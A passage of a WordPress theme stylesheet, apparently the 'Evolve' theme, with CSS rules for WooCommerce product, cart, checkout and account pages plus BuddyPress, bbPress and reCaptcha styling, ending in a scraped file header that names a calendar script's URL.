    transition: opacity 0.2s ease-in-out;
    position: relative;
    z-index: 50;
}
.product-images .crossfade-images img:hover {
    opacity: 0;
}
.product-images .hover-image {
    position: absolute !important;
}
.product {
    position: relative;
}
.product .images {
    float: left;
    margin-right: 39px;
}
.woocommerce-tabs {
    clear: both;
}
.content .product .product_title {
    text-align: center;
    font-size: 30px;
}
.product .onsale {
    top: 20px;
    left: -5px;
    font-size: 12px;
    text-shadow: 0 1px 0 rgba(0, 0, 0, 0.4);
}
.product .price {
    margin: 0;
    margin-top: 5px;
    text-align: center;
    display: block;
}
.product .product-border {
    height: 1px;
    border-bottom: 1px dashed #e3e3e3;
    margin-top: 10px;
    margin-bottom: 10px;
}
.quantity {
    border: 1px solid #e8e8e8;
    -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.1);
    -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.1);
    -box-shadow: 0 1px 2px rgba(0, 0, 0, 0.1);
    box-shadow: 0 1px 2px rgba(0, 0, 0, 0.1);
    overflow: hidden;
    width: 97px;
}
.widget .quantity {
    box-shadow: none;
}
.quantity .minus,.quantity .plus,.quantity .qty {
    float: left;
    border: 0;
    margin: 0;
    padding: 0;
    height: 31px;
    text-align: center;
    vertical-align: middle;
    font-size: 12px!important;
    color: #333;
}
.quantity .qty {
    background: transparent;
    width: 43px;
}
.quantity .minus,.quantity .plus {
    background: #fbfaf9;
    width: 26px;
    cursor: pointer;
}
.quantity .minus,.quantity .qty {
    background-image: url("library/media/images/divider-menu.png");
    background-repeat: no-repeat;
    background-position: right center;
}
.quantity .qty: : -webkit-inner-spin-button,.quantity .qty: : -webkit-outer-spin-button {
    -webkit-appearance: none;
    margin: 0;
}
.cart .quantity {
    float: left;
    margin-right: 10px;
}
button.single_add_to_cart_button {
    margin: 0;
}
form.cart {
    margin-bottom: 40px;
    margin-top: 40px;
}
.simple-cart {
    overflow: hidden;
}
.simple-cart .quantity {
    float: left;
    margin-right: 10px;
}
.group_table {
    margin-bottom: 10px;
}
.group_table tr {
    vertical-align: top;
    height: 41px;
}
.group_table td {
    vertical-align: middle;
    height: 31px;
}
.group_table td.label {
    padding: 0 10px;
}
.product_meta > span {
    display: block;
}
.woocommerce-tabs {
    overflow: hidden;
    padding-top: 20px;
}
.woocommerce-tabs > .tabs {
    list-style: none;
    padding: 0;
    margin: 0;
    float: left;
}
.woocommerce-tabs .tabs li {
    float: left;
    margin-bottom: 5px;
}
.woocommerce-tabs .tabs li a {
    display: inline-block;
    padding: 10px 20px;
}
.woocommerce-tabs .tabs li a .arrow,.woocommerce-tabs .tabs li a:hover .arrow {
    display: none;
}
.woocommerce-tabs .tabs li.active a .arrow,.woocommerce-tabs .tabs li.active a:hover .arrow {
    display: inline-block;
}
.woocommerce-tabs .tabs li.active {
    -webkit-box-shadow: none;
    -moz-box-shadow: none;
    -box-shadow: none;
    box-shadow: none;
    font-weight: bold;
    position: relative;
    z-index: 0;
}
.woocommerce-tabs .tabs li.active:before {
    background: none repeat scroll 0 0 #fff;
    border: 1px solid #ddd;
    box-shadow: 0 -1px 3px rgba(0,0,0,.15);
    content: "";
    display: block;
    height: 10px;
    left: 50%;
    margin: 0 0 0 -5px;
    position: absolute;
    bottom: -11px;
    transform: rotate(45deg);
    -webkit-transform: rotate(45deg);
    -moz-transform: rotate(45deg);
    -ms-transform: rotate(45deg);
    -o-transform: rotate(45deg);
    width: 10px;
}
.woocommerce-tabs .panel {
    margin: 0!important;
    box-shadow: 0 -1px 3px rgba(0,0,0,.05),inset rgba(0,0,0,.05) 0 0 40px,inset rgba(255,255,255,.9) 0 1px 1px;
    background: #fff;
    position: relative;
    z-index: 1;
    float: left;
    border: 1px solid #ddd;
    -webkit-border-radius: 0px;
    -moz-border-radius: 0px;
    -border-radius: 0px;
    border-radius: 0px;
}
#reviews .overall-rating {
    float: right;
}
#reviews .review-title {
    margin: 0;
}
#reviews .review-main-title {
    margin-bottom: 25px;
}
#reviews .commentlist {
    margin-bottom: 0;
}
#reviews li {
    margin-bottom: 15px;
}
#reviews li: last-child {
    margin-bottom: 0;
}
#reviews li .comment-text {
    float: left;
    padding: 15px;
    background: #fff;
    margin-left: 10px;
}
#reviews li .avatar {
    float: left;
}
#reviews li .comment-text .meta {
    float: right;
    margin-bottom: 10px;
}
#reviews li .comment-text .star-rating {
    float: left;
    margin-left: 5px;
}
#reviews li .comment-text .description {
    clear: both;
}
#reviews .add_review {
    margin: 0;
    margin-top: 15px;
    float: right;
}
.has-sidebar #reviews li .comment-text {
    width: 80%;
}
#review_form_wrapper {
    margin-top: 50px;
}
#reviews #reply-title {
    font-size: 15px;
    margin: 0;
    margin-bottom: 25px;
}
.comment-form-rating label {
    display: none;
}
#reviews .comment-form-comment label {
    display: block;
    margin-bottom: 4px;
}
.comment-form-comment textarea {
    width: 94%;
}
#reviews input#submit {
    font-size: 13px;
    font-weight: bold;
}
p.stars {
    position: relative;
    line-height: 1em;
    font-size: 1em;
}
p.stars:after {
    content: "";
    display: block;
    clear: both;
}
p.stars a {
    width: 19%;
    display: block;
    position: relative;
    float: left;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    padding: .5em .5em .5em .75em;
    background: rgba(0, 0, 0, 0.025);
    margin-right: 1%;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    border-radius: 4px;
    font-weight: bold;
}
p.stars a:hover,p.stars a.active {
    background: rgba(0, 0, 0, 0.075);
}
p.stars a.star-1:after,p.stars a.star-2:after,p.stars a.star-3:after,p.stars a.star-4:after,p.stars a.star-5:after {
    font-family: "FontAwesome";
    content: "\f005";
    position: absolute;
    top: .85em;
    width: 5.3em;
    right: 1em;
    font-size: .5em;
    -webkit-border-radius: 1em;
    -moz-border-radius: 1em;
    border-radius: 1em;
    color: #999;
    text-align: right;
    font-weight: normal;
}
p.stars a.star-1:hover,p.stars a.star-2:hover,p.stars a.star-3:hover,p.stars a.star-4:hover,p.stars a.star-5:hover {
    text-decoration: none;
}
p.stars a.star-1:after {
    content: "\f005";
}
p.stars a.star-2:after {
    content: "\f005\f005";
}
p.stars a.star-3:after {
    content: "\f005\f005\f005";
}
p.stars a.star-4:after {
    content: "\f005\f005\f005\f005";
}
p.stars a.star-5:after {
    content: "\f005\f005\f005\f005\f005";
}
.related.products,.upsells.products {
    margin-top: 50px;
}
.shop_table .product-thumbnail img {
    margin-right: 25px;
}
.shop_table .product-thumbnail .product-info {
    float: left;
    margin-top: 20px;
}
.shop_table .product-remove a {
    font-size: 24px;
}
/* WooCommerce Pagination */
.pagination,.woocommerce-pagination,.loading-container {
    display: block;
    text-align: center;
    margin: 40px 0;
    font-size: 14px!important;
    line-height: 25px;
}
.woocommerce-pagination ul.page-numbers {
    list-style-image: none;
}
.woocommerce-pagination ul.page-numbers li {
    display: inline-block;
}
.pagination a.inactive, .pagination .pagination-prev,.pagination .pagination-next,.comment-number a,.woocommerce-pagination .page-numbers li a, .pagination.single-pagination > a .current,.woocommerce-pagination .page-numbers .current {
    border: 1px solid #f2f2f2;
    display: inline-block;
    color: #747474;
    padding: 0 10px;
    margin-left: 5px;
    background: #F2F2F2;
}
.woocommerce-pagination .page-numbers .current {
    background: #555;
    color: #fff;
}
.shop_attributes {
    width: 100%;
}
.shop_attributes tr {
    border-bottom: 1px solid #e0e0e0;
}
.shop_attributes tr: last-child {
    border-bottom: 0;
}
.shop_attributes tr th {
    text-align: left;
    width: 30%;
    font-weight: bold;
    background-image: url("images/divider-menu.png");
    background-position: right center;
    background-repeat: no-repeat;
}
.shop_attributes tr td {
    text-align: left;
    width: 70%;
}
.shop_attributes p {
    margin: 0;
}
.product .images {
    width: 500px;
    margin-right: 30px;
}
.product .summary.entry-summary {
    float: left;
    width: 410px;
}
.product .images .flexslider .slides img {
    width: auto;
}
.product .images .flexslider .slides img:hover {
    cursor: pointer;
}
.product .images #slider,.product .images #carousel {
    margin-bottom: 7px;
}
.product .images #carousel li {
    margin-right: 9px;
    opacity: 0.5;
}
.product .images #carousel li.flex-active-slide {
    opacity: 1;
}
.product .images #slider .flex-direction-nav,.product .images #carousel .flex-direction-nav {
    display: none;
}
.product .images:hover #slider .flex-direction-nav,.product .images:hover #carousel .flex-direction-nav {
    display: block;
}
.has-sidebar .product .images {
    width: 320px;
}
.has-sidebar .summary.entry-summary {
    float: left;
    width: 318px;
}
.woocommerce-tabs .panel {
    display: block;
    width: 90%;
    padding: 4%;
}
#reviews li .comment-text {
    width: 562px;
}
.woocommerce .social-share {
    text-align: center;
    margin-top: 50px !important;
    float: right;
}
.woocommerce .social-share,.woocommerce .social-share li {
    list-style: none;
    margin: 0;
    padding: 0;
}
.woocommerce .social-share li {
    display: inline-block;
    text-align: center!important;
}
.woocommerce .social-share li a {
    color: #747474!important;
    padding: 10px;
    width: 38px;
    height: 38px;
    display: block;
    background-color: rgba(0, 0, 0, 0.15);
    opacity: 0.3;
}
.woocommerce .social-share li a:hover {
    background-color: rgba(0, 0, 0, 0.7);
    opacity: 1;
}
.woocommerce .social-share li a i {
    color: #747474!important;
    text-align: center!important;
    width: 20px;
    font-size: 16px;
    line-height: 20px;
}
.woocommerce .social-share li a:hover i {
    color: #fff!important;
}
.woocommerce-message {
    font-weight: bold;
    font-size: 14px;
    margin-bottom: 40px;
    padding: 15px 28px;
    -moz-border-radius: 4px;
    -webkit-border-radius: 4px;
    -border-radius: 4px;
    border-radius: 4px;
    box-shadow: 0 1px 1px rgba(0, 0, 0, 0.2), 0 1px 10px rgba(0, 0, 0, 0.1) inset, 0 1px 0 rgba(255, 255, 255, 0.6) inset;
    text-shadow: 0 1px 0 rgba(255,255,255,.9);
    background: #e9f3d2;
    border: 1px solid #acd556;
    color: #92b750;
}
.woocommerce-success-message .button {
    float: right;
}
.woocommerce-success-message .msg:before {
    font-family: 'FontAwesome';
    content: "\f00c";
    margin-right: 5px;
}
.woocommerce-success-message .button {
    font-size: 12px;
}
.woocommerce-success-message .button:before {
    font-family: 'FontAwesome';
    content: "\f07a";
    margin-right: 6px;
}
.empty-cart-message .msg {
    font-size: 18px;
}
.empty-cart-message .msg:before {
    content: '';
}
.my-account:hover .login-box {
    display: block;
}
.login-box {
    padding: 20px;
    width: 193px;
    border: 1px solid #dedddd;
    background: #FFFFFF;
    display: none;
    position: absolute;
    top: auto;
    right: 0px;
    z-index: 1000;
    -webkit-box-shadow: 0 1px 2px rgba(0,0,0,.1);
    -moz-box-shadow: 0 1px 2px rgba(0,0,0,.1);
    -box-shadow: 0 1px 2px rgba(0,0,0,.1);
    box-shadow: 0 1px 2px rgba(0,0,0,.1);
}
.login-box p {
    margin: 0;
    padding: 0;
    font-size: 12px!important;
}
.login-box .forgetmenot {
    float: left;
}
.login-box .submit {
    float: right;
}
.login-box p .input-text {
    margin-bottom: 10px;
    font-size: 12px!important;
}
.product_list_widget .wp-post-image {
    max-width: 60px;
    margin-right: 15px;
    float: left;
    border: 4px solid #fff;
}
.product_list_widget li,.widget_layered_nav li {
    padding: 15px 0px !important;
    overflow: hidden;
}
.product_list_widget li a,.widget_layered_nav li a {
    border-bottom: 0 !important;
    padding: 0 !important;
}
.product_list_widget li .amount,.product_list_widget li .quantity {
    font-size: 15px;
    font-weight: bold;
    padding-top: 3px;
}
.product_list_widget li del .amount {
    font-weight: normal;
    font-size: 13px;
}
.product_list_widget li ins {
    text-decoration: none;
    color: #333;
}
.product_list_widget li .quantity {
    border: 0;
}
.product_list_widget li dl {
    margin: 0;
}
.product_list_widget li dt, .product_list_widget li dd {
    margin: 0;
    display: inline;
}
.product_list_widget li dt {
    font-weight: bold;
    margin-right: 5px;
}
.product_list_widget li .star-rating {
    margin: 5px 0px;
}
.widget_shopping_cart_content .total .amount {
    display: inline-block;
    margin-left: 25px;
}
.widget_shopping_cart_content .buttons {
    overflow: hidden;
}
.widget_shopping_cart_content .buttons a {
    display: inline-block;
    width: 45%;
    float: left;
    padding: 0;
    font-size: 13px;
    text-indent: 10px;
    margin: 0;
    margin-left: 5px;
    height: 35px!important;
    line-height: 25px!important;
}
.widget_shopping_cart_content .buttons > a:before {
    font-family: 'FontAwesome';
    content: "\f07a";
    margin-right: 10px;
}
.widget_shopping_cart_content .buttons a.checkout:before {
    font-family: 'FontAwesome';
    content: "\f00c";
    margin-right: 10px;
}
.evolve-select-parent {
    position: relative;
}
.bbpress .evolve-select-parent {
    overflow: hidden;
}
.evolve-select-parent select,.evolve-select-parent .country_to_state, .evolve-select-parent #billing_state_chosen,.evolve-select-parent #shipping_country_chosen,.evolve-select-parent #shipping_state_chosen {
    text-indent: 0.01px;
    text-overflow: '';
    appearance: none;
    -webkit-appearance: none;
    -o-appearance: none;
    -ms-appearance: none;
    border: 1px solid #E0E0E0;
    border-radius: 3px;
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    -o-border-radius: 3px;
    box-shadow: 1px 1px 2px 0 rgba(0, 0, 0, 0.06) inset;
    -box-shadow: 1px 1px 2px 0 rgba(0, 0, 0, 0.06) inset;
    -moz-box-shadow: 1px 1px 2px 0 rgba(0, 0, 0, 0.06) inset;
    -webkit-box-shadow: 1px 1px 2px 0 rgba(0, 0, 0, 0.06) inset;
    color: #AAAAAA;
    box-sizing: border-box;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    -o-box-sizing: border-box;
    cursor: pointer;
    display: block;
    font-size: 13px;
    outline: none;
    height: auto;
    /*overflow: ellipsis;
    */
padding: 8px 15px !important;
    position: relative;
    text-indent: 0.01px;
    /*text-overflow: '';
    -webkit-text-overflow: none;
    -moz-text-overflow: none;
    -o-text-overflow: none;
    */
vertical-align: middle;
    z-index: 5;
    margin: 0;
    min-width: 200px;
}
.select2-container .select2-choice {
    background: none!important;
    border: none!important;
    border-radius: 0px!important;
    box-shadow: none!important;
    height: 20px!important;
    line-height: 20px!important;
    padding: 0!important;
}
.select2-container .select2-choice .select2-arrow b {
    display: none!important;
}
.chosen-container .chosen-drop {
    top: 37px!important;
}
.evolve-select-parent .evolve-select-arrow {
    background: #fff;
    width: 35px;
    height: 35px;
    border-left: 1px solid #dadada;
    position: absolute;
    top: 1px;
    right: 1px;
    pointer-events: none;
    z-index: 10;
    font-family: 'FontAwesome';
    text-align: center;
    line-height: 35px;
}
.woocommerce .evolve-select-parent select, #bbpress-forums .evolve-select-parent select {
    width: 100%;
}
.select-arrow {
    background: #fff;
    width: 35px;
    height: 35px;
    border-left: 1px solid #dadada;
    position: absolute;
    top: 1px;
    right: 1px;
    pointer-events: none;
    z-index: 10;
    font-family: 'FontAwesome';
    text-align: center;
    line-height: 35px;
}
#customer_login h2 {
    margin-bottom: 5px;
}
#customer_login .sep-double {
    margin-bottom: 40px;
}
#customer_login_box {
    border: 1px solid;
    padding: 30px;
    -webkit-box-sizing: border-box;
    /* Safari/Chrome, other WebKit */
-moz-box-sizing: border-box;
    /* Firefox, other Gecko */
box-sizing: border-box;
    /* Opera/IE 8+ */
}
#customer_login .one_half.last {
    padding-top: 29px;
}
#customer_login_box .remember-box {
    padding-left: 20px;
    padding-right: 20px;
}
.evolve_myaccount_user {
    display: table;
    width: 100%;
    margin-bottom: 30px !important;
}
.myaccount_user_container {
    display: table-row;
}
.myaccount_user_container span {
    display: table-cell;
    padding: 25px 0px;
}
#wrapper .evolve-myaccount-data {
    overflow: visible;
}
.evolve-myaccount-data h2, .evolve-myaccount-data .digital-downloads, .evolve-myaccount-data .my_account_orders, .evolve-myaccount-data .myaccount_address, .evolve-myaccount-data .addresses,.evolve-myaccount-data .edit-account-heading, .evolve-myaccount-data .edit-account-form, .edit-address {
    display: none;
}
.evolve-myaccount-data .my_account_orders .order-total {
    border-top: none;
}
.evolve-myaccount-data .my_account_orders.shop_table tbody tr {
    height: 46px;
}
.evolve-myaccount-data .digital-downloads,.evolve-thank-you .order_details {
    list-style: none;
    margin: 10px 0 0;
    padding: 0;
}
.evolve-myaccount-data .digital-downloads li,.evolve-thank-you .order_details li {
    line-height: 18px;
    margin: 0 0 15px;
    padding: 0 0 0 25px;
}
.evolve-myaccount-data .digital-downloads li:before,.evolve-thank-you .order_details li:before {
    border-radius: 75px;
    font-size: 9px;
    text-align: center;
    content: '\f00c';
    display: inline-block;
    float: left;
    font-family: FontAwesome;
    font-style: normal;
    font-weight: normal;
    height: 18px;
    margin-left: -25px;
    margin-right: 0;
    text-decoration: inherit;
    width: 18px;
}
.evolve-customer-details {
    margin-top: 30px;
}
.evolve-myaccount-data .addresses .col-1, .evolve-myaccount-data .addresses .col-2,.evolve-customer-details .addresses .col-1, .evolve-customer-details .addresses .col-2 {
    width: 48%;
    float: left;
}
.evolve-myaccount-data .addresses .col-1,.evolve-customer-details .addresses .col-1 {
    margin-right: 4%;
}
.evolve-myaccount-data .addresses .title,.evolve-customer-details .addresses .title {
    margin-top: 0;
    margin-bottom: 15px !important;
    padding-bottom: 5px!important;
    display: block;
}
.evolve-myaccount-data .addresses .title h3,.evolve-customer-details .addresses .title h3 {
    display: block;
    float: none;
}
.evolve-myaccount-data .addresses .title .edit {
    display: inline-block;
    margin: 2px 0 0 10px;
}
.myaccount_user_container span.msg {
    padding-left: 20px;
    padding-right: 20px;
}
.myaccount_user_container span: last-child {
    border-right: 0;
    padding-left: 20px;
}
.myaccount_user_container .username {
    font-family: 'Open Sans', arial, helvetica, sans-serif !important;
    font-size: 25px;
    font-weight: normal;
}
.myaccount_user_container .view-cart {
    text-align: right;
}
.myaccount_user_container .view-cart a:before {
    font-family: 'FontAwesome';
    content: "\f07a";
    margin-right: 10px;
}
.woocommerce-side-nav {
    clear: both;
    float: left;
    list-style: none;
    margin: 0;
    margin-left: 0!important;
    padding: 0;
    width: 220px;
    border: 1px solid #e8e8e8;
    -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.1);
    -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.1);
    -box-shadow: 0 1px 2px rgba(0, 0, 0, 0.1);
    box-shadow: 0 1px 2px rgba(0, 0, 0, 0.1);
}
.woocommerce-side-nav li {
    margin: 0;
}
.woocommerce-side-nav li a {
    padding: 8px 15px;
    font-family: 'Open Sans', arial, helvetica, sans-serif !important;
    display: block;
    border-bottom: 1px solid #e8e8e8;
}
.woocommerce-side-nav li: last-child a {
    border-bottom: 0;
}
.woocommerce-side-nav li.active a:after {
    font-family: 'FontAwesome';
    content: "\f105";
    margin-left: 5px;
}
.woocommerce-content-box {
    float: left;
    border: 1px solid #E8E8E8;
    padding: 30px;
    margin-left: 20px;
    width: 698px;
    -webkit-box-sizing: border-box;
    /* Safari/Chrome, other WebKit */
-moz-box-sizing: border-box;
    /* Firefox, other Gecko */
box-sizing: border-box;
    /* Opera/IE 8+ */
}
.woocommerce-content-box.full-width {
    margin-left: 0;
    width: 100%;
    float: none;
}
.woocommerce-content-box.one_half {
    margin-left: 0;
    width: 48%;
    margin-right: 4%;
    float: left;
    margin-bottom: 20px;
    position: relative;
}
.woocommerce-content-box.evolve-checkout {
    overflow: visible;
}
.woocommerce-content-box .input-text {
    display: block;
}
.woocommerce-content-box h2 {
    border-bottom: 1px solid #e8e8e8;
    padding-bottom: 10px;
    margin-bottom: 30px !important;
}
form.checkout .payment_methods .payment_box {
    background: rgba(0,0,0,.1);
}
.available-downloads {
    margin-bottom: 50px !important;
}
.my_account_orders {
    width: 100%;
    text-align: left;
    margin: 0;
}
.my_account_orders tr {
    border-bottom: 1px solid;
}
.my_account_orders tbody tr: last-child {
    border-bottom: 0;
}
.my_account_orders thead tr th {
    padding-bottom: 12px;
    font-weight: bold;
    font-size: 13px !important;
}
.my_account_orders thead tr th {
    height: auto;
    line-height: normal;
}
.my_account_orders .order-number a {
    font-size: 18px;
}
.my_account_orders .order-actions a {
    display: block;
}
.my_account_orders .order-actions a:after {
    font-family: 'FontAwesome';
    content: "\f105";
    margin-left: 10px;
}
#main .page-info {
    margin-bottom: 10px !important;
}
.woocommerce .addresses {
    margin-top: 40px;
    overflow: hidden;
}
.woocommerce .address h4 {
    font-weight: bold;
    margin-top: 0;
    border-bottom: 1px solid #e8e8e8;
    padding-bottom: 5px;
}
.woocommerce address {
    font-style: normal;
    margin-bottom: 20px;
}
.woocommerce .address .edit:after {
    font-family: 'FontAwesome';
    content: "\f105";
    margin-left: 10px;
}
.checkout .input-text {
    padding: 8px 15px;
    display: block;
}
.shop_table {
    width: 100%;
    text-align: left;
    margin: 0;
}
.shop_table tr {
    border-bottom: 1px solid;
}
.shop_table tbody tr: last-child {
    border-bottom: 0;
}
.shop_table thead tr th {
    padding-bottom: 12px;
    font-weight: bold;
}
.shop_table thead tr th {
    height: auto;
    line-height: normal;
}
.shop_table tbody tr {
    height: 140px;
}
.shop_table .product-thumbnail {
    width: 90px;
    margin-right: 25px;
    float: left;
}
.shop_table .product-name {
    width: 50%;
}
.product-info {
    margin-left: 115px;
    margin-top: 20px;
}
.shop_table .product-thumbnail .product-info {
    float: left;
    margin-top: 20px;
}
.shop_table .product-remove a {
    font-size: 24px;
}
.shop_table .product-price {
    text-align: center;
}
.shop_table .product-quantity {
    text-align: left;
}
.checkout .shop_table .product-quantity {
    text-align: initial;
}
.shop_table .product-quantity .quantity {
    margin: 0 auto;
}
.shop_table .product-subtotal {
    text-align: center;
}
.shop_table .product-subtotal .amount {
    font-size: 18px;
}
.shop_table .product-remove {
    width: 5%;
    text-align: center;
}
.one_half_container {
    float: left;
}
.cart-collaterals {
    margin-top: 30px;
    overflow: hidden;
}
.cart-collaterals .one_half .woocommerce-content-box {
    margin-bottom: 30px;
}
.cart-collaterals .form-row input {
    padding: 9px 15px;
}
.cart-collaterals ul.products li {
    margin-bottom: 0;
}
.cart-collaterals .cross-sells {
    margin-bottom: 30px;
}
.shipping-calculator-form-nohide #calc_shipping_state {
    min-width: 100%;
}
.shipping-calculator-form-nohide .button {
    float: right;
}
.coupon {
    overflow: hidden;
}
.coupon label {
    float: left;
}
.coupon .input-text {
    float: left;
    width: 290px;
    margin-top: 2px;
    padding: 8px 15px;
}
.coupon .button {
    float: right;
    margin-top: 0;
}
.coupon .button {
    margin-top: 2px;
    display: block;
}
.shipping-coupon {
    float: left;
    width: 48%;
    margin-right: 4%;
}
.shipping_calculator {
    margin-bottom: 30px;
}
.shipping-calculator-form {
    display: block;
}
.shipping-calculator-form .one_half .evolve-select-parent {
    margin-bottom: 0;
}
.shipping-calculator-button:hover {
    color: inherit!important;
    cursor: auto;
}
.cart-collaterals .shipping_calculator #calc_shipping_state {
    min-width: 150px;
}
.cart-collaterals .shipping_calculator #calc_shipping_postcode {
    height: 36px;
}
.woocommerce p.one_half {
    margin-left: 0;
    margin-right: 4%;
}
.coupon .button {
    margin-top: 0;
}
.order-total {
    height: 50px;
}
.order-total th, .order-total td {
    padding-top: 20px;
}
.checkout .order-total {
    border: none;
    height: auto;
}
.checkout .order-total th, .checkout .order-total td {
    padding-top: 0;
}
.cart_totals .order-total .amount {
    font-size: 18px;
    font-family: 'Open Sans', arial, helvetica, sans-serif !important;
}
.cart_totals table {
    width: 100%;
    text-align: left;
}
.cart_totals table th {
    width: 50%;
    padding-bottom: 20px;
}
.cart_totals table td {
    width: 50%;
    padding-bottom: 20px;
    text-align: right;
}
.cart_totals table .total th,.cart_totals table .total td {
    padding-top: 20px;
}
.cart_totals .cart-subtotal td,.cart_totals .total td {
    text-align: right;
}
.cart_totals .cart-subtotal td strong {
    font-weight: normal;
}
.cart_totals .total {
    border-top: 1px solid;
    height: 50px;
}
#shipping_method {
    list-style: none !important;
    margin: 0 !important;
    padding: 0 !important;
    float: right;
    text-align: right;
}
.cart-totals-container .button {
    float: right;
}
.cart-totals-container .checkout-button {
    clear: both;
    margin-top: 10px;
}
.cart-totals-buttons .button {
    float: right;
    display: block;
}
.cart-totals-buttons .checkout-button {
    clear: both;
    margin-top: 10px;
    margin-right: 0;
}
.shipping-calculator-button {
    display: none;
}
#content .custom_select_box .dd-container .dd-select,#content .custom_select_box .dd-options li a {
    background: #fbfaf9 !important;
    background-image: none !important;
}
#content .custom_select_box .dd-container .dd-selected {
    padding: 0 !important;
    text-indent: 10px;
    padding-right: 15px !important;
}
#content .custom_select_box .dd-options li a:hover {
    background-color: transparent !important;
}
#content .custom_select_box .dd-pointer {
    background-image: none !important;
    width: 10px !important;
    border-left: 1px solid !important;
    padding-left: 10px;
}
#content .custom_select_box .dd-pointer-down:after {
    font-family: 'FontAwesome' !important;
    content: "\f107";
    font-weight: bold;
}
#content .custom_select_box .dd-options {
    position: absolute !important;
    top: auto !important;
    max-height: 143px;
}
#content .custom_select_box .dd-pointer-down {
    border-color: #dadada !important;
}
#billing_country_field > label, #shipping_country_field > label {
    padding-right: 5px;
}
#billing_country_field > label:after, #shipping_country_field > label:after {
    content: ": ";
}
form.checkout #shipping,form.checkout #payment-container {
    display: none;
}
form.checkout #billing_first_name_field, form.checkout #shipping_first_name_field {
    float: left;
    width: 48%;
}
form.checkout #billing_last_name_field, form.checkout #shipping_last_name_field {
    float: right;
    width: 48%;
}
form.checkout .continue-checkout {
    float: right;
}
form.checkout label {
    margin-bottom: 2px;
    display: inline-block;
}
form.checkout .shop_table tbody .product-thumbnail {
    width: 90px;
}
form.checkout .shop_table th.product-total {
    width: 40%;
    text-align: right;
}
form.checkout .shop_table tbody .product-total {
    width: 40%;
    text-align: right;
}
form.checkout .shop_table .product-thumbnail .product-info {
    float: none;
}
form.checkout .shop_table .product-thumbnail .product-info p {
    margin-left: 115px;
}
form.checkout .shop_table tfoot {
    border-top: 1px solid;
    border-bottom: 1px solid;
}
form.checkout .shop_table tfoot tr {
    border-bottom: 0;
}
form.checkout .shop_table tfoot th {
    text-align: right;
    padding-right: 100px;
    padding-bottom: 20px;
}
form.checkout .shop_table tfoot td {
    width: 100%;
    text-align: right;
    padding-bottom: 20px;
}
form.checkout .shop_table tfoot tr:first-child th,form.checkout .shop_table tfoot tr:first-child td {
    padding-top: 20px;
}
form.checkout .shop_table tfoot .order-total .amount {
    font-size: 18px;
    font-weight: normal;
}
form.checkout .payment_methods {
    list-style: none;
    margin: 0;
    padding: 0;
    margin-top: 40px;
}
form.checkout .payment_methods li {
    margin-bottom: 30px;
}
form.checkout .payment_methods label {
    font-family: 'Open Sans', arial, helvetica, sans-serif !important;
}
form.checkout .payment_methods .payment_box {
    padding: 20px;
    margin-top: 10px;
}
form.checkout #place_order {
    float: right;
}
#thank-you-box {
    margin-bottom: 20px;
}
#final-order-details .woocommerce-content-box {
    margin-bottom: 20px;
}
#final-order-details .shop_table {
    margin-bottom: 30px;
}
#final-order-details .shop_table .product-thumbnail .product-info {
    float: none;
}
#final-order-details .shop_table .product-subtotal {
    text-align: right;
}
#final-order-details .shop_table .product-total {
    text-align: right;
}
#final-order-details .shop_table tr: last-child {
    border-bottom: 1px solid;
}
#final-order-details .mini-order-details {
    float: right;
    width: 50%;
}
#final-order-details .mini-order-details tr {
    border-bottom: 0;
}
#final-order-details .mini-order-details th {
    padding-bottom: 10px;
    text-align: left;
}
#final-order-details .mini-order-details td {
    text-align: right;
    padding-bottom: 10px;
}
#final-order-details .mini-order-details tr: last-child .amount {
    font-family: 'Open Sans', arial, helvetica, sans-serif !important;
    font-size: 18px;
    font-weight: normal;
}
#final-order-details .mini-order-details tr: last-child {
    border-top: 1px solid;
}
#final-order-details .mini-order-details tr: last-child th,#final-order-details .mini-order-details tr: last-child td {
    padding-top: 10px;
    padding-bottom: 0;
}
#final-order-details .customer_details {
    list-style: none;
    margin: 0;
    padding: 0;
}
p.order-info {
    line-height: normal;
    margin-bottom: 50px;
}
p.order-info mark {
    background-color: transparent;
    font-weight: bold;
}
.mini-order-details {
    background: #fff;
}
.woocommerce .checkout_coupon {
    margin-bottom: 40px;
    display: block!important;
    float: left;
}
.woocommerce .checkout_coupon .promo-code-heading {
    margin: 0!important;
    padding: 0;
    border: none;
}
.woocommerce .checkout_coupon .coupon-input {
    width: 240px;
    margin: 0;
}
.woocommerce .checkout_coupon .coupon-input .input-text {
    padding: 8px 15px;
}
.woocommerce .checkout_coupon .coupon-button, .woocommerce .checkout_coupon .coupon-button input {
    margin: 0;
}
.woocommerce .coupon-contents {
    margin-top: 0;
    margin-bottom: 0;
}
.shipping_calculator, .coupon, .cart-totals-buttons {
    border: 1px solid #E8E8E8;
    padding: 30px;
}
.cart-totals-buttons {
    float: left;
    width: 48%;
}
.woocommerce input[type="number"] {
    -moz-appearance: textfield;
}
/* BuddyPress Styling */
#buddypress a.button,#buddypress input[type=submit],#buddypress .standard-form div.submit input {
    font-weight: bold !important;
    background-color: #eee !important;
    border: 0 none !important;
    color: #555 !important;
    text-shadow: none !important;
    box-shadow: none !important;
    border-radius: 0 !important;
    padding: 5px 10px !important;
}
#buddypress #avatar-upload-form #upload {
    margin-top: 10px;
}
#buddypress #whats-new-options {
    overflow: hidden !important;
}
/* bbPress Styling */
a.bbp-author-avatar {
    display: inline-block !important;
}
#qt_bbp_topic_content_toolbar input[type=button],#qt_bbp_reply_content_toolbar input[type=button] {
    background-color: #eee !important;
    border: 0 none !important;
    color: #8c8c8c !important;
    text-shadow: none !important;
    box-shadow: none !important;
    border-radius: 0 !important;
    padding: 5px 10px !important;
    margin: 2px !important;
}
/* Infinite Scroll */
.ias-trigger,.ias-spinner,.ias-noneleft {
    clear: both;
}
.ias-spinner {
    margin-bottom: 40px;
}
/* reCaptcha */
.recaptchatable * {
    font-size: 6pt;
}
#comment-recaptcha {
    margin-bottom: 20px;
}

/*
* add by denzel - to use to float sidebar or #primary depending on post/page meta sidebar position.
*/
.float-right{
float:right !important;
}
.float-left{
float:left !important;
}

--- FILE ---
content_type: text/javascript
request_url: https://dreamkasters.com/wp-content/plugins/hangouts-cosmoquest/js/calendar.js?ver=6.5.7
